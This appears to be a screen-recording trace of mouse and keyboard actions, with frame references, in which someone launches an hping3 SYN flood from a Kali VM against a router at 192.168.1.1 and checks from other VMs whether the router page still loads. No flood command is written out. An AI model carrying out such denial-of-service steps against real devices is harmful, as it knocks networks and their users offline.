
# - Load 192.168.1.1 in Internet Explorer and cancel the Windows Security login, leaving the Protected Object notice
pyautogui.write('192.168.1.1/')

pyautogui.click(290, 247)

pyautogui.press('ctrl+a')

# - Launch the hping3 SYN flood against 192.168.1.1 and switch to the Windows 8.1 VM
pyautogui.doubleClick(356, 68)

pyautogui.press('Return')

pyautogui.click(510, 6)

pyautogui.click(531, 49)

pyautogui.click(516, 312)

# - Load 192.168.1.1 in Firefox, cancel the Authentication Required dialog, and return to the Kali VM
pyautogui.write('192.168')

pyautogui.press('Return')

pyautogui.click(480, 257)

pyautogui.click(273, 6)

# - Switch to the Windows 8.1 VM and cancel the router's Windows Security login to show the Protected Object page
pyautogui.click(511, 6)

pyautogui.click(546, 49)

pyautogui.click(516, 310)

pyautogui.click(516, 312)

pyautogui.moveTo(7, 76); pyautogui.dragTo(188, 114)

# - Switch to the Kali VM and unlock its session to see the flood replies from 192.168.1.1
pyautogui.click(511, 6)

pyautogui.click(533, 20)

pyautogui.click(510, 298)

# - Bring the router error page to the front and retry loading 192.168.1.1
pyautogui.click(152, 6)

pyautogui.click(143, 49)

pyautogui.click(361, 342)

# - In the host Konsole, launch a ping to google.com to test internet connectivity
pyautogui.click(294, 22)
